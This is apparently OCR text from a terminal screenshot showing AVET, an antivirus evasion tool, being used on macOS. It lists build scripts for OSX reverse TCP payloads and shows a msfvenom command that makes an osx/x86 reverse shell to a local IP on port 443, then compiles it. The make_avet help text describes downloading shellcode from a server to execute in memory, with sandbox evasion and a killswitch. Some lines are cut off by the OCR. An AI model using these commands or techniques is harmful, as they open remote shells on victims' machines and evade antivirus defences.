 Terminal Shell Edit View Window Help
Fri 22:38
avetosx — -bash — 75×41
~/avetosx — -bash
~/avetosx — -bash
pwn.out sh_format source
LICENSE avet.c build format.sh make_avet.c
pwn64.out sh_format.c
daxs-iMac:avetosx dax$ python3 avet_fabric.py
jgs
AVET Fabric by Daniel Sauder
avet_fabric.py is an assistant for building executable files
payloads for targeted attacks and antivirus evasion.
0: build_osx64_reverse_tcp.sh
1: build_osx64_reverse_tcp_xor.sh
2: build_osx86_reverse_tcp.sh
Input number of the script you want use and hit enter: 2
Now you can edit the build script line by line.
simple example script for building the executable
make reverse payload
$ msfvenom -p osx/x86/shell_reverse_tcp -b "\x00" EXITFUNC=pro
2.168.2.111 LPORT=443 --platform OSX -f c > sc.txt
call make_avet, the -f compiles the shellcode to the exe file
$ ./make_avet -f sc.txt
compile to pwn.exe file
$ gcc -m32 -o pwn.out avet.c
cleanup
$ echo "" > defs.h
The following commands will be executed:
#/bin/bash
msfvenom -p osx/x86/shell_reverse_tcp -b "\x00" EXITFUNC=proc
Search
avetosx — -bash — 75×35
[dax-dev:avetosx dax$ ./make_avet -h ]
AVET
Anti Virus Evasion Make Tool by Daniel Sauder
use -h for help
Options:
-l load and exec shellcode from given file, call is with mytrojan.exe myshe
llcode.bin
when called with -E call with mytrojan.exe shellcode.txt
-f compile shellcode into .exe, needs filename of shellcode file
-d download the shellcode file using different techniques
-d sock -> for downloading a raw shellcode via http in memory and exec (
no overhead, use socket)
usage example: pwn.exe http://yourserver/yourpayload.bin
-d curl -> use curl for downloading the file
usage of -d curl in combination with -f
for executing the raw shellcode after downloading
call: pwn thepayload.bin http://server/thepayload.bin
-E use avets ASCII encryption, often do not has to be used
Can be used with -l
-F use fopen sandbox evasion
-k "killswitch" sandbox evasion with gethostbyname
-p print debug information
-h help
Please refer README.md for more information
DEC
21
1